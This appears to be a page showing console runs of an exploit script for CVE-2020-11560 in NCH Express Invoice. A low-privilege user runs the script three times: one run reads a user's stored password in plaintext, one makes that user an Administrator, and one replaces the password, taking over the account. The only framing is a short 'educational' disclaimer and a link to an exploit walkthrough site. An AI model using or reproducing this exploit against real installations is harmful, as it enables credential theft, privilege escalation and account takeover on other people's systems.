 C:\Users\lowuser\Desktop>python CVE-2020-11560.py
Disclaimer: This script is for educational purposes only.
The author takes no responsibility for any unauthorized usage.
Please use this script responsibly and adhere to the legal and ethical guidelines.
Do you agree to the terms? (yes=1, no=0): 1
Is the targeted NCH Express Invoice application version less than 8.24? (yes=1, no=0): 0
User Accounts:
1. admin
2. user
Select the file number for the user: 2
Selected User: user

Select the exploit option:
1. Display User Passwords
2. Account Takeover Using Password Replace
3. User Privilege Escalation
Option: 1
Please find the password in the below string:
DisplayName=user&Password=123456&Enabled=1&Administrator=0&Priviligies=2&Profiles="cvewalkthrough",
For more such interesting exploits, visit cvewalkthrough.com
Press enter to exit.

C:\Users\lowuser\Desktop>python CVE-2020-11560.py
Disclaimer: This script is for educational purposes only.
The author takes no responsibility for any unauthorized usage.
Please use this script responsibly and adhere to the legal and ethical guidelines.
Do you agree to the terms? (yes=1, no=0): 1
Is the targeted NCH Express Invoice application version less than 8.24? (yes=1, no=0): 0
User Accounts:
1. admin
2. user
Select the file number for the user: 2
Selected User: user

Select the exploit option:
1. Display User Passwords
2. Account Takeover Using Password Replace
3. User Privilege Escalation
Option: 3
User is now an Administrator.
DisplayName=user&Password=123456&Enabled=1&Administrator=1&Priviligies=1&Profiles=%22cvewalkthrough%22%2C
For more such interesting exploits, visit cvewalkthrough.com
Press enter to exit.

C:\Users\lowuser\Desktop>python CVE-2020-11560.py
Disclaimer: This script is for educational purposes only.
The author takes no responsibility for any unauthorized usage.
Please use this script responsibly and adhere to the legal and ethical guidelines.
Do you agree to the terms? (yes=1, no=0): 1
Is the targeted NCH Express Invoice application version less than 8.24? (yes=1, no=0): 0
User Accounts:
1. admin
2. user
Select the file number for the user: 2
Selected User: user

Select the exploit option:
1. Display User Passwords
2. Account Takeover Using Password Replace
3. User Privilege Escalation
Option: 2
Enter the new password: Hacked
Selected user's password changed to: Your password
DisplayName=user&Password=Hacked&Enabled=1&Administrator=1&Priviligies=1&Profiles=%22cvewalkthrough%22%2C
For more such interesting exploits, visit cvewalkthrough.com
Press enter to exit.